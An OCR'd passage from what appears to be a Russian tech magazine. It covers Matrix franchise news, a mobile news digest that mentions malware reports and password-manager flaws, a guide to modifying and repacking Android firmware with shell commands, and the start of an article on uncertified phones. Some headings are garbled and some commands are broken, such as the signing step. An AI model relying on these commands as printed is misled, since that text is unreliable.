И ревностно к нему относятся. Когда Брайан Хелгеленд переписал «Наемных убийц», братья возмутились и потребовали вычеркнуть их имена из титров. В сценарии «Связи» они заранее оставляли пометки для продюсеров как именно хотят снимать и что не уберут ни при каких условиях. Вачовски считают свои картины законченными произведениями и никогда не выпус‐ кают на DVD/Blu‐ray «режиссерских» и подобных «расширенных» версий. Неудовлетворенные фанаты решили высказаться за творцов — так в Сети появились несколько альтернативных сценариев трилогии. Источник воз‐ никновения, как правило, отследить невозможно. Сами «сценарии» — прос‐ той пересказ событий, без диалогов и прочих деталей. Самый известный повествует о том, как Нео стер с лица планеты всю механику, но Архитектор сообщил ему, что Зион лишь реальность внутри реальности, как итог - матрица не уничтожена, а перезагружена. Этот сюжетный ход неизвестный фанат стянул из «Тринадцатого этажа», фильма — ровесника «Матрицы». В других якобы «отвергнутых студией» вариантах заимствовались элементы истории «Темного города» (1998), еще одной научно‐фантастической ленты, часто сравниваемой с трудом Вачовски.

#### **ЗАМЕНА БАТАРЕЕК**

![](_page_9_Picture_37.jpeg)

И тут-то WB решила, что матрица «перезагрузилась», - компания еще несколько лет назад выкупила права на франшизу у Джоэла Силвера, и в середи‐ не марта нынешнего года The Hollywood Reporter со ссылкой на неназванный источник [сообщил](http://www.hollywoodreporter.com/heat-vision/matrix-reboot-works-at-warner-bros-986292) — на ранней стадии разработки находится... перезапуск культового цикла! Якобы сценарий может написать Зак Пенн (не самый удач‐ ливый автор, работы которого редко доходят до зрителя в оригинале), на главную же роль планируется темнокожий актер Майкл Б. Джордан из недавней «Фантастической четверки».

![](_page_9_Picture_39.jpeg)

отношениях. WB понравилось, как в Disney распорядились «звездным» наследием Lucasfilm. Ресурс Birth.Movies.Death, тоже со ссылкой на собственных инсай‐ деров, отмечает: компания мыслит не в направлении перезапуска, а в сторону расширения франшизы. «Зеленый свет» получил приквел, посвященный молодому Морфеусу, — его‐то и исполнит Майкл Б. Джордан. Сайт Birth.‐ Movies.Death поддержал Зака Пенна, который [написал](https://twitter.com/zakpenn/status/842029880472616960) в Twitter, что инициатива WB не [связана](https://twitter.com/zakpenn/status/842607579012382720) с ремейком/ребутом. Комментарии Пенна, кстати, косвенно подтверждают, что проект действительно в работе, просто WB тянет с официальным анонсом.

![](_page_9_Picture_42.jpeg)

Морфеус, таблеткой угостишь?

Отстранение Вачовски — шаг со стороны инвестора логичный. Лана и Лилли неизменно терпят фиаско в прокате (последний их успешный проект, «V зна‐ чит вендетта», случился больше десяти лет назад), да и проблемы гомосексуалов и трансгендеров, судя по высказываниям в СМИ и отсылкам в кар‐ тинах, звездных родственников интересуют гораздо больше, чем виртуальная реальность и искусственный интеллект. Несмотря на визуальные пиры, которые они закатывали в «Спиди‐гонщике» (2008) и «Восхождении Юпитер», ленты не могли похвастаться революционными спецэффектами. Новой «Матрице» это нужно как воздух.

Справедливости ради — неоднозначных переделок классики пруд пруди. Скажем, «Терминатор» долгие годы не в силах вернуться на аллею славы, а о ремейках фантастических триллеров Пола Верховена лучше не вспоминать. Особняком держатся три трилогии по «Звездным войнам» (восьмой и девятый эпизоды на подходе!) и череда спин‐оффов, удачно начатая «Изго‐ ем‐один» (2016). Ясно одно — тот, кто подпишет контракт с WB, взвалит на себя невероятную ответственность.

Но, перефразируя известную песню, «Эта матрица будет вечной, если я заменю батарейки». До Нео программу перезагружали пять раз. Какое раз‐ долье для экспериментов! <sup>-</sup>

# **МОБИЛЬНЫЙ ДАЙДЖЕСТ OEBPANS**

НОВЫЙ NOKIA 3310, МЕССЕНДЖЕР РПЦ И ТРЕНДЫ ЛОКЕРОВ ДЛЯ ANDROID

![](_page_10_Picture_3.jpeg)

Сегодня в выпуске: новый Nokia 3310, релиз Android Wear 2.0, Google Assistant для всех смартфонов, официальная смерть Android 2.3 и 3.0, мессенджер РПЦ. А также: набор UI-библиотек на все случаи жизни, несколько статей о Kotlin, отчет «Лаборатории Касперского» о мобильных вирусах и тренды локеров для Android за 2016 год.

#### **MOBILE WORLD CONGRESS**

Мы не делаем обзоры смартфонов, поэтому MWC, прошедший в конце февраля, - «не наша тема», но и совсем обойти ее стороной тоже не получится. Из того, что запомнилось, можно отметить новый BlackBerry KEYone, который теперь вовсе не BlackBerry, а китайский TCL. Основная фишка смартфона -QWERTY-клавиатура (куда же без нее) с поддержкой свайпов. По клавиатуре в буквальном смысле можно водить пальцем, чтобы выполнить действие на смартфоне (листать списки и веб-страницы, например). С ее же помощью можно аутентифицироваться (в клавишу пробела встроен сканер отпечатков пальцев) и запускать приложения, назначив на клавиши быстрые действия.

![](_page_10_Picture_7.jpeg)

**BlackBerry KEYone** 

На выставке, как и предполагалось, показали обновленную версию телефона Nokia 3310, правда от оригинала в ней остался только дизайн, да и тот стал очень нелепым. Ну и конечно же, производит его вовсе не та самая Nokia, а компания HMD. Смартфоны Nokia 3, 5 и 6, представленные на том же MWC, ничем не интересны от слова совсем. Единственное их отличие от сотен других смартфонов — чистый Android и обещание выпускать своевременные обновления безопасности каждый месяц.

![](_page_10_Figure_10.jpeg)

Новый Nokia 3310 рядом со старым

Наиболее же интересный смартфон на выставке представила LG. Модель С6 любопытна в первую очередь огромным экраном со скругленными углами почти на всю площадь передней панели. Благодаря этому смартфон с экраном в 5,7" имеет размер корпуса примерно как у 5-дюймовых моделей. Да, соотношение сторон у него тоже нестандартное: 19:8. То есть экран довольно длинный, и, если смотреть на нем видео в HD или Full HD, левый и правый края покажут черные полосы. Про двойную камеру говорить не будем, этим сегодня страдают все производители.

![](_page_10_Picture_13.jpeg)

![](_page_10_Figure_14.jpeg)

#### **СОБЫТИЯ**

Интеллектуальный помощник Google Assistant скоро появится на всех смартфонах под управлением Android 6 и 7. «Ассистент» уже доступен на смартфонах Pixel, умной колонке Google Home, в часах на базе Android Wear 2.0 и как часть мессенджера Google Allo. На этой неделе он станет доступен пользователям Android из США, затем обновление получат австралийцы, канадцы, англичане и немцы. О России до сих пор ничего не известно, более того, «Ассистент» пока просто не поддерживает русский язык.

Google Assistant распространяется как часть обновления сервисов Google (Google Play Services), предустанавливаемых на смартфон вместе с магазином приложений и другими приложениями Google. Поэтому прошивку смартфона обновлять не придется, сервисы Google обновятся в автоматическом режиме.

Кроме того, Google официально признала Android Gingerbread (2.3) и Honeycomb (3.0) мертвыми, полностью удалив поддержку этих версий ОС из Google Play Services. Последний отвечает в том числе за подключение аккаунта Google и его синхронизацию и работу Play Store.

В то же время разработчики LineageOS (ранее CyanogenMod) признали, что их знаменитый движок тем, в основу которого положены наработки компании Sony, фактически мертв и больше развиваться не будет, как не будет интегрирован в LineageOS 14.1 на базе Android 7.1. Скорее всего, его место займет движок тем Substratum, доступный в Play Store для рутованных Android 6и7.

#### **РЕЛИЗЫ**

Главный релиз февраля — Android Wear 2.0, существенно переработанная версия Android для умных часов. В новой версии полностью изменен интерфейс, теперь он следует гайдлайнам Material Design, появилась концепция модульных циферблатов, на которые можно добавлять виджеты, переработаны меню приложений и уведомления.

В системе теперь есть настоящая клавиатура, поддержка рукописного ввода и Play Store. С его помощью можно устанавливать полноценные,

не привязанные к смартфону приложения, способные получить доступ в Сеть с помощью Wi-Fi или даже 3G/4G-модуля. Они теперь тоже поддерживаются.

![](_page_10_Figure_24.jpeg)

#### Клавиатура и рукописный ввод в Android Wear 2.0

В 2015 году в браузере Chrome появилась функция, позволяющая разработчикам веб-сайтов добавлять свой сайт на рабочий стол, предварительно спросив об этом юзера. Функция была реализована с помощью обычных шорткатов, то есть иконки, содержащей в описании адрес сайта.

В начале февраля Google существенно расширила эту функцию, и теперь бета-версия Chrome не просто создает шорткат для сайта, а заворачивает его в полноценное приложение, которое появляется в списке установленных и может обрабатывать запросы на открытие конкретных типов ссылок, выводить уведомления и даже запрашивать доступ к подсистемам устройства, таким как камера, GPS и микрофон.

![](_page_10_Picture_28.jpeg)

Веб-приложения теперь почти как настоящие

В начале февраля РПЦ запустила первый православный мессенджер. И как ни странно, это даже правда. Они взяли Telegram, перевели его на русский язык, добавили несколько весьма экзотических функций, вроде поисковика храмов и возможности заказать молитву, переименовали в «Правжизнь Телеграмм» (серьезно) и выпустили на волю.

Мессенджер работает через стандартные серверы Telegram, так что ты даже можешь привязать его к своему аккаунту и спокойно использовать вместо настоящего «Телеграма».

#### **КОДИНГ**

- awesome-android-ui огромный каталог UI-библиотек для Android, начиная от выдвижных панелей и списков и заканчивая анимированными элементами управления и плавающими экранными кнопками. Некоторые библиотеки уже устарели и легко заменяются стандартной Android Support Library.
- Java libraries you can't miss in 2017 список Java-библиотек, которые нельзя пропустить в 2017 году. В списке есть как давно известные и популярные библиотеки вроде okHttp, Retrofit, RxJava, так и знакомые далеко не всем библиотеки вроде jDeffered, которая позволяет выполнять асинхронные запросы в стиле jQuery (Deferred/Promise).
- AlphabetIndex FastScroller алфавитный указатель для списков, созданных с помощью RecyclerView. Работает примерно так же, как меню приложений **B** Action Launcher.
- · Kotlin example введение в язык Kotlin на примере создания графического приложения для Android с нуля.
- Kotlin by examples: Class and Properties еще одно небольшое введение в Kotlin, объясняющее, насколько проще в этом языке работать с классами.
- · Guide to kotlinx.coroutines by example введение в так называемые coroutines от создателей Kotlin. Coroutines - это функции, работающие в выделенных потоках, которые могут общаться между собой и основным потоком с помощью сообщений. Эта концепция позаимствована из языка Со, и она значительно упрощает многопоточное программирование.

#### ПОЧИТАТЬ

Мобильная вирусология 2016 — большой отчет «Лаборатории Касперского» о мобильных вирусах, обнаруженных в 2016 году.

- В 2016 году было обнаружено:
- 8 526 221 вредоносный установочный пакет;
- 128 886 мобильных банковских троянцев;
- 261 214 мобильных троянцев-вымогателей.

Тенденции года:

- рост популярности вредоносного ПО с правами суперпользователя, в первую очередь рекламных троянцев;
- распространение зловредов через Google Play Store и рекламные службы;
- появление способов обойти новые механизмы защиты ОС Android;
- рост числа мобильных программ-вымогателей;
- активное развитие мобильных банковских троянцев.

Trends in Android ransomware - отчет компании Eset о текущем положении в мире локеров для Android. Несколько тезисов:

- В 2016 году было обнаружено на 50% больше локеров, чем в предыдущем, с пиком обнаружения в начале года.
- Тренд 2016 года в методах распространения через email.
- Как и прежде, один из самых популярных методов распространения внедрение в легитимное приложение, однако в 2016 году появились более изощренные методы скрытия кода локера внутри пакета, включая шифрование.
- Зачастую локер содержит в себе функциональность трояна, который соединяется с командным пунктом по HTTP, но есть и такие, кто использует обычные push-уведомления и даже протокол XMPP (Jabber).
- Часто локеры прикидываются антивирусами и приложением PornHub.
- Благодаря применяемым в Android песочницам большинство шифровальщиков не может дотянуться ни до чего, кроме файлов на карте памяти.

![](_page_10_Figure_58.jpeg)

Эволюция локеров для Android

They reverse engineered 16 $k$  apps; here's what we'd fix — небольшая заметка, написанная в ответ на знаменитое исследование 16 тысяч приложений на предмет оставленных в коде ключей и прочей конфиденциальной информации. Суть заметки: как скрыть секретную информацию или избежать ее вшивания в код.

Password-Manager Apps — результаты анализа безопасности нескольких приложений для хранения паролей в Android. Интересно, что, кроме программ-аутсайдеров, в список уязвимых также попали и весьма популярные и пользующиеся доверием LastPass и 1Password.

LastPass, например, хранит мастер-ключ, шифрующий мастер-пароль, прямо в коде без всякой обфускации. Используя другую уязвимость LastPass, приводящую к утечке данных встроенного браузера, этот мастер-ключ можно украсть. В 1Password проблема еще более серьезная: его встроенный браузер позволяет прочитать приватный каталог приложения вместе с настройками и зашифрованной базой паролей.

Lifting the (Hyper) Visor: Bypassing Samsung's Real-Time Kernel Protection статья, посвященная технике выхода за пределы гипервизора RKP, призванного защитить ядро смартфонов Samsung от компрометации.

Гипервизор RKP (Real-Time Kernel Protection) является частью платформы Samsung Knox, созданной для усиления механизмов безопасности, существующих в Android, и обеспечения функциональности, необходимой корпоративным пользователям. Он использует возможности архитектуры ARMv8 для того, чтобы запустить ядро ОС в виртуализированном окружении и контролировать его исполнение, пресекая попытки его модификации и чтения участков памяти, содержащих критически важную информацию.

Однако оказалось, что в RKP есть множество уязвимостей, включая возможность обойти механизм KASLR, рандомизирующий адрес загрузки ядра, механизм защиты от загрузки произвольного кода и механизм защиты памяти. Все они уже исправлены в январском обновлении Samsung. **Все** 

![](_page_10_Figure_66.jpeg)

![](_page_11_Picture_0.jpeg)

Наверняка у тебя как у пользователя Android возникало желание сделать операционную систему лучше, добавить полезное, убрать лишнее и поделиться своим творением с обществом. Сборка собственной прошивки из исходников — сложный процесс, требующий глубоких знаний предмета, однако никто не запрещает взять стандартную прошивку смартфона и адаптировать ее под свои нужды. Это не так уж и сложно сделать.

Начнем с того, что тебе нужен Linux. В Windows ты сможешь только разобрать прошивку, но собрать обратно уже не получится по чисто техническим причинам. Теперь о прошивке. Обычно они распространяются в виде ZIP-архивов, прошиваемых через кастомные рекавери. Именно один из них нам понадобится для опытов. Начинать путь ромодела я рекомендую  $\sqrt{ }$ с какой-нибудь максимально приближенной к AOSP кастомной прошивки, потому что в ней зачастую проще разобраться, чем в стоке.

Нужный ZIP можно найти на XDA Developers или 4PDA. Но имей в виду, что нужна прошивка конкретно для твоей модели аппарата, - у того же Galaxy S7 есть несколько модификаций для разных рынков, не всегда совместимых между собой.

#### **СТРУКТУРА ZIP-ФАЙЛА С ПРОШИВКОЙ**

- После загрузки распакуем архив с помощью любого архиватора. Внутри будет следующий набор файлов и папок:
- **META-INF** папка с метаинформацией о прошивке (сертификат автора, манифест со списком файлов, их контрольными суммами), скриптом обновления (updater-script) и инсталлятором (update-binary), который выполняет команды скрипта по монтированию разделов, копированию файлов и другим действиям с NAND-памятью; • **boot.img** — образ с ядром и RAM-диском (он прошивается в раздел
- boot);  $\cdot$  system.new.dat  $-$  это, грубо говоря, и есть сама прошивка, а точнее образ раздела system, содержащий операционную систему Android
- за вычетом ядра; system.transfer.list - содержит список команд, которые необходимо выполнить, чтобы поблочно скопировать содержимое system.new.dat
- в раздел system при установке прошивки; • system.patch.dat - используется для ОТА-обновлений, то есть выборочного внесения изменений в прошивку; если прошивка «полная», он имеет нулевой размер.

![](_page_11_Picture_899.jpeg)

#### Содержимое ZIP-файла прошивки LineageOS для Nexus 5

#### **PACNAKOBbIBAEM SYSTEM.NEW.DAT**

Файлы system.new.dat и system.transfer.list представляют для нас наибольший интерес. Точнее, не они, а содержащаяся в них система. Но добраться до нее не так просто.

#### Скрипт

- Самые ленивые могут разобрать прошивку с помощью скрипта System Extractor-Linux.
- 1. Распаковываем архив с прошивкой в любую папку. 2. Качаем скрипт по ссылке и разархивируем в любую папку.
- 3. Запускаем файл ext (если будет ругаться на отсутствие Java, просто пропусти, нажав у; Java нужна только для запаковки).
- 4. Теперь выбираем распаковку, нажав кнопку 1, а затем Enter.
- 5. Новая папка с именем extract\_\* появится рядом с файлом ext и папкой tools. Копируем в нее файлы system.new.dat и system.transfer. list.
- 6. После копирования файлов нажимаем Enter и ждем. Через некоторое время нужно будет опять нажать Enter, ввести пароль администратора и еще раз тапнуть Enter.
- 7. Готово. Содержимое system в папке extract \*/output.

![](_page_11_Picture_22.jpeg)

Распаковываем архив с прошивкой в любую папку (например, в rom):

 $$$  mkdir  $\sim$ /rom \$ unzip путь\_до\_архива -d ~/rom/

Скачиваем нужные нам инструменты в эту папку:

 $$ cd ~ \sim /rom$ \$ wget https://github.com/xpirt/sdat2img/raw/master/sdat2img.py

Запускаем скрипт:

Ручной способ

#### $$$  chmod +x sdat2img.py \$ ./sdat2img.py system.transfer.list system.new.dat system.img

Он преобразует файл system.new.dat в raw-образ с именем system.img. Монтируем образ к подпапке mnt:

#### \$ mkdir mnt

\$ sudo mount -t ext4 -o loop system.img ~/rom/mnt

![](_page_11_Picture_900.jpeg)

#### Содержимое образа system

#### СТРУКТУРА КАТАЛОГОВ ANDROID

После распаковки system появится следующая каталоговая структура:

- арр предустановленные приложения со стандартными привилегиями; **priv-app** — предустановленные приложения с повышенными привиле-
- гиями, в том числе некоторые компоненты системы; • **bin** — бинарные файлы формата ELF, аналог каталогов /bin и /usr/bin в Linux. Содержит различные системные компоненты, используемые более высокоуровневыми компонентами системы;
- etc файлы настроек. Полный аналог /etc в Linux, используемый, однако, только теми самыми системными компонентами. Приложения Android хранят индивидуальные настройки в каталогах /data/data/;
- fonts шрифты. По умолчанию содержит только фирменные шрифты Roboto;
- framework библиотеки Java-классов, используемых системой и приложениями. Тут же лежит файл framework-res.apk, содержащий полное описание интерфейса операционной системы, включая все графические файлы;
- lib и lib64 Linux-библиотеки, используемые низкоуровневыми компонентами системы. Аналог каталогов /lib и /usr/lib в Linux, включая такие стандартные библиотеки, как libc, libz, libssl. На устройствах с архитектурой ARMv7 и ниже каталог lib64 будет отсутствовать;
- media медиафайлы: рингтоны, звуки уведомлений, звуки интерфейса и анимация загрузки ОС;
- tts файлы, необходимые синтезатору речи;
- usr каталог, который обычно содержит файлы, необходимые для работы приложений из каталога bin. По сути, аналог /usr/share;
- vendor файлы, поставляемые производителем устройства. Обычно содержит бинарный firmware для различных железных компонентов, например модуля Wi-Fi;
- xbin необязательный каталог; кастомные прошивки используют его для хранения таких вещей, как интерпретатор bash, SSH, PowerTOP, Busy-Вох, и других полезных инструментов;
- **build.prop** файл, содержащий информацию о сборке, а также различные низкоуровневые настройки;
- addon.d содержит скрипты, запускаемые после установки прошивки. Сюда же GApps прописывают свой скрипт, благодаря которому возрождаются после переустановки прошивки.
- Ознакомившись с базовой структурой Android, начнем вносить изменения.

#### УДАЛЯЕМ И ДОБАВЛЯЕМ ПРИЛОЖЕНИЯ

Все предустановленные программы можно найти в двух папках:

· /system/app/; · /system/priv-app/.

Друг от друга они отличаются привилегиями доступа. Если программы из арр имеют такие же полномочия, как сторонние программы (например, установленные из Play Store), то приложения из priv-app могут использовать привилегированные API (права privileged). Подробнее об этом можно узнать из нашей статьи.

Для предустановки приложения в прошивку просто кинь ее АРК-файл в / system/app/. Можно, конечно, создать отдельную папку, но в нашем случае в этом нет смысла, потому что папка служит для хранения библиотек и odex-

файлов, которых у нас попросту нет. Для удаления просто удали папку с ним. Можно пойти дальше и поменять стоковые приложения на аналоги. К примеру, для замены календаря удаляем папку Calendar и копируем в /system/ арр наш любимый com.rpagyc.simplecalendar.apk. А можно и не копировать. Тогда прошивка будет без календаря.

Главное, помни: стоковые программы могут быть связаны между собой. Поэтому удаление одной проги вполне может привести к полной неработоспособности другой (к примеру, CalendarProvider и Calendar: удалив первый, ты сделаешь неработоспособным не только стоковый, но и любой другой календарь). К счастью, в чистых AOSP-прошивках взаимосвязей не так много.

#### МЕНЯЕМ АНИМАЦИЮ ЗАГРУЗКИ

- Анимация хранится в виде PNG-картинок, упакованных в архив /system/media/bootanimation.zip без сжатия. Внутри архива находятся:
- desc.txt файл, описывающий анимацию;
- **part0** папка с файлами анимаций, которые воспроизводятся первыми; • **part1** — папка с файлами анимаций, которые воспроизводятся вторыми;
- **part?** крайняя папка, изображения с которой воспроизводятся в конце.

Файл desc.txt может содержать нечто вроде

#### 1920 1080 60  $p 1 0$  part $\theta$

 $p \theta \theta$  part1

 $\n <sup>part2</sup>\n$ 

part3

part4

desc.txt

Назначение этих строк интуитивно понятно:  $1920 \times 1080$  — разрешение картинки, 60 - число кадров в секунду. Part0 и part1 указывают на папки, из которых будет воспроизводиться анимация, и последовательность воспроизведения. Вообще, может быть как одна часть, так и несколько (три и больше).

Изображения, находящиеся в папках part, пронумерованы пятью цифрами в порядке воспроизведения: 00000.png, 00001.png, 00002.png... Эти изображения можно поменять на свои, тем самым создав оригинальную анимацию. А можно просто удалить файл **bootanimation.zip**. Тогда девайс будет показывать анимацию из стандартного Android. Или воспользоваться уже готовой коллекцией анимаций на 4PDA.

![](_page_11_Picture_901.jpeg)

![](_page_11_Picture_902.jpeg)

Четыре части в bootanimation.zip для LineageOS

#### ИЗМЕНЯЕМ ЗВУКОВОЕ ОФОРМЛЕНИЕ

- Фактически все звуки, которые воспроизводит система, хранятся в папке / system/media/audio. Внутри нее ты найдешь следующие папки:
	- **alarms** мелодии будильника;
	- notifications звуки уведомлений;
	- ringtones мелодии звонка;
- **ui** системные звуки, например низкий заряд батареи, фокусировка камеры, выбор элементов интерфейса.

B alarms, notifications, ringtones можно накидать сколько угодно любых мелодий. Взять их можно, например, здесь:

- стандартные мелодии из разных телефонов и смартфонов Nokia;
- знаменитые стандартные рингтоны;
- ПРОСТО МНОЖЕСТВО РИНГТОНОВ, • мелодии с разных телефонов.

И маленький лайфхак: удаление файлов из папки иі приведет не к сбоям и ошибкам, а к исчезновению системных звуков. Поэтому ты можешь легко отключить звук создания снимка с камеры, снятия скриншота, просто потерев содержащие эти звуки файлы (их имена интуитивно понятны).

#### ДОБАВЛЯЕМ ШРИФТЫ

Шрифты хранятся в fonts. Найти архивы с файлами шрифтов можно на 4PDA и XDA. Для установки достаточно скопировать с заменой ttf-файлы из архива в папку fonts.

#### **МЕНЯЕМ СИСТЕМНЫЕ НАСТРОЙКИ (BUILD.PROP)**

В образе system есть интересный файлик build.prop, содержащий множество полезной информации о железе устройства и настройках, устанавливаемых по умолчанию, для различных стоковых приложений. Справедливости ради замечу, что это не всегда так. Например, в Gigaset ME и ME Pro build. prop разделен на две части. В одной части содержатся настройки для Gigaset МЕ, а для МЕ Pro некоторые строки продублированы, но ключи (название смартфона и так далее) в них другие. Это было сделано, чтобы обеспечить более-менее корректную работоспособность одной и той же прошивки на разных аппаратах.

![](_page_11_Picture_903.jpeg)

#### Дополнительный файл для Gigaset ME и ME Pro

Build.prop содержит (или может содержать) огромное количество настроек. Некоторые из них ничего не меняют, некоторые улучшают одно за счет ухудшения другого, но есть те, которые действительно полезны:

- ro.product.model и ro.product.manufacturer модель смартфона и имя производителя. С помощью замены этих строк можно заставить Play Store думать, будто у тебя другой смартфон, что откроет доступ к большему количеству софта. Для всяких малоизвестных китайских смартфонов эти строчки могут стать спасительными;
- **hw.qemu.mainkeys** принимает только два значения:  $0 -$  показать наэкранные клавиши навигации, 1 - не показывать кнопки. Отсутствие строки соответствует 0;
- $\cdot$  debug.sf.nobootanimation  $-$  значение 1 отключает анимацию загрузки, что немного поднимает ее скорость. Установка 0 или удаление строки возвращает анимацию на место;
- ro.telephony.default\_network говорит системе, в какой режим должна быть переключена мобильная сеть при загрузке;
- $\cdot$  ro.sf.lcd\_density DPI дисплея, наиболее точное значение для дисплея можно посчитать через удобный сайт. Но никто не запрещает поставить и большее или меньшее значение по своему вкусу: более высокие значения делают элементы интерфейса крупнее, низкие - меньше;
- ro.config.vc\_call\_vol\_steps количество шагов громкости во время разговора (по умолчанию 8);
- ro.config.media\_vol\_steps количество шагов громкости мультимедиа (по умолчанию 15).

#### **ВНЕДРЯЕМ В ПРОШИВКУ GOOGLE APPS**

Почти всегда кастомные прошивки поставляются без сервисов Google и магазина приложений. Разработчики предлагают нам установить их отдельно с помощью пакета GApps. Однако его можно интегрировать прямо в про-ШИВКУ.

Для начала необходимо скачать пакет GApps. Я рекомендую брать архивы Open GApps. Выбираешь версию Android, архитектуру процессора и вариант комплектации (Pico, Nano, Stock...), который определяет, сколько различных приложений Google содержит архив. Я рекомендую скачать версию Рісо. Она содержит только Play Store и набор необходимых для его работы библиотек.

- Интеграция GApps в прошивку выполняется так:
- 1. Распаковываем ZIP-архив GApps с помощью любого архиватора. 2. Переходим в папку Core.
- 3. Видим множество архивов с расширением .tar.lz. Извлекаем с помощью Izip.
- 4. После распаковки копируем файлы из папок в соответствующие папки в system. Что куда кидать, нетрудно догадаться по структуре каталогов в архиве. Например, configupdater (со скриншота) нужно кидать в папку priv-app.
- 5. Переходим в папку GApps (находится рядом с Core) и проделываем пункты 3 и 4 для файлов в ней.
- 6. Все, мы интегрировали GApps в нашу прошивку!

![](_page_11_Picture_904.jpeg)

Структура каталогов configupdater-all.tar.lz

#### СВОБОДНОЕ МЕСТО

Необходимо понимать, что место для установки прошивок ограниченно. Нельзя установить прошивку, размер которой перевешивает размер раздела system устройства. Посмотреть его значение можно, используя ADB:

Файл enis iles

![](_page_11_Picture_905.jpeg)

![](_page_11_Picture_111.jpeg)

Второй вариант: поставить на устройство терминал и набрать команду

#### \$ df /system

Размер раздела в байтах можно узнать, установив на смартфон BusyBox и выполнив в терминале команду

\$ busybox df -B 1 /system

Или то же самое с помощью ADB:

\$ adb shell busybox df -B 1 /system

Место, занимаемое прошивкой, будет приблизительно равно размеру system в распакованном виде. Вообще, при создании прошивки необходимо учитывать, что юзер также может прошить поверх нее различные модификации (SuperSU, Xposed) или перенести приложения в раздел system. Например, минимальный пакет приложений Google (Pico) требует минимум 150 Мбайт дополнительного пространства для установки.

- При необходимости размер файла прошивки можно уменьшить, удалив не только ненужные программы из /system/app (/system/priv-app) и звуки вызова из system/media/audio и bootanimation.zip, но и:
	- /system/tts/lang\_pico языки примитивного голосового движка Pico TTS, голосовой движок Google это не затронет;
	- /system/usr/srec/config/ офлайн-языки. Можно будет скачать потом онлайн, если понадобится.

#### **СБОРКА**

После внесения изменений нужно собрать все обратно. Сначала запакуем раздел system в system.new.dat. Скачиваем нужные нам инструменты:

![](_page_11_Picture_906.jpeg)

- , COM/XPIL/IMg2SUdl/ \$ wget https://github.com/xpirt/img2sdat/raw/master/sparse\_img.py
- \$ sudo apt-get install android-tools-fsutils

Преобразовываем нашу папку обратно в RAW-образ. Назовем его system\_new.img

\$ sudo make\_ext4fs -T 0 -S file\_contexts -l 1073741824 -a system system\_new.img output/

1073741824 меняем на размер раздела system в байтах. Желательно даже сделать его чуть меньше. Делаем из RAW-образа sparse-образ:

#### \$ img2simg system\_new.img system\_snew.img

Преобразуем наш образ в system.transfer.list и system.new.dat, которые и нужно кидать в архив с прошивкой, но сначала удалим старые фай-ЛЫ:

- \$ rm -rf system.transfer.list
- \$ rm -rf system.new.dat
- \$ rm -rf system.patch.dat  $$$  chmod +x img2sdat.py
- \$ ./img2sdat.py system\_snew.img

Отделим файлы прошивки от лишней шелухи (файлов, которые мы загружали для работы. Для этого удобно пользоваться архивом с прошивкой). Удалили? Теперь нужно запаковать прошивку в ZIP-архив (любым архиватором). Осталось подписать архив. Сделать это можно как на самом Android с помощью ZipSigner, так и на ПК (потребуется установленная Java):

\$ wget https://github.com/appium/sign/raw/master/dist/sign.jar \$ java -jar файл.zip

#### $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

Во время сборки system.new.dat ты можешь столкнуться с несколькими проблемами, вызванными постоянными изменениями в механизмах формирования прошивок Android. Описанный выше способ должен хорошо сработать в случае основанной на Android 5.1 прошивки, в более новых могут возникнуть сложности, так что потребуется использовать другие версии инструментов сборки. К сожалению, мы не можем описать все нюансы сборки, поэтому, возможно, придется погуглить.

#### **УСТАНОВКА**

Для установки кастомной прошивки необходим кастомный рекавери TWRP, позволяющий устанавливать неподписанные или подписанные тестовым ключом прошивки (именно такую мы создали). В журнале мы неоднократно описывали процесс его установки, да и в ветках форума, посвященных твоему устройству, обычно есть достаточно информации для того, чтобы это сделать.

![](_page_11_Picture_142.jpeg)

#### **ВЫВОДЫ**

Эта статья описывает лишь верхушку огромного айсберга под названием «модификация прошивок». «Серьезные» прошивки не только дополняют ядро и саму прошивку со стоковыми приложениями множеством функций (которые зачастую вырваны из других ядер и прошивок), организовывая или даже меняя принципы их взаимодействия, но и вполне могут кардинально менять принципы работы ОС. Правда, такая поделка — это уже не Android, а отдельная ОС, даже если Play-сервисы получится туда поставить (кстати, такие действия, мягко говоря, не поощряются Google). Ну и не забываем: все оболочки от производителей — TouchWiz, ZenUI, HTC Sense и так далее — всего лишь обычные кастомы, максимально привязанные к железу устройства и друг к другу.  $\blacksquare\blacksquare$ 

### HATUEBAB HA 3AKOHB ИССЛЕДУЕМ (НЕ)БЕЗОПАСНОСТЬ СМАРТФОНОВ, КОТОРЫЕ НЕ ПРОХОДЯТ СЕРТИФИКАЦИЮ GOOGLE

Олег Афонин

Каждый Android-смартфон с предустановленным Play Store должен обязательно проходить сертификацию Google. Это долгая процедура, которая стоит денег, поэтому некоторые компании ищут способы ее обойти. Вот только вместе с обходом сертификации они обходят и все требования Google к безопасности устройств, а мы получаем смартфон без возможности включить шифрование, с уязвимым датчиком отпечатков пальцев, неадекватной защитой от краж и root-доступом из коробки.

Предложение устройств под управлением операционной системы Android превышает воображение. Пользователям доступен выбор из нескольких сотен актуальных моделей. Выбор становится еще шире, если обратить внимание на экзотические устройства из Китая.

Мы уже неоднократно писали о китайских смартфонах; сегодняшняя статья - не о том или не совсем о том. Мы поговорим о неочевидной вещи, которая есть практически на каждом смартфоне под управлением Android, но о которой никто и никогда не задумывается, - о сертификации устройств и прошивок Google и о том, что именно ее наличие, а еще важнее - отсутствие дает пользователю.

#### СЕРТИФИКАЦИЯ УСТРОЙСТВ ОТ GOOGLE

Как известно, операционная система Android доступна в виде исходных кодов и распространяется совершенно бесплатно. Любой пользователь, разработчик, производитель имеет право на полностью законных основаниях воспользоваться наработками Google и собрать собственную версию Android без единого цента выплат в адрес Google или кого бы то ни было еще. Более того, Google готова защищать производителей от патентных нападок, если таковые случатся; особенно ярко это выражается в недавно заключенном основными производителями Android договора РАХ о кросс-лицензировании патентов.

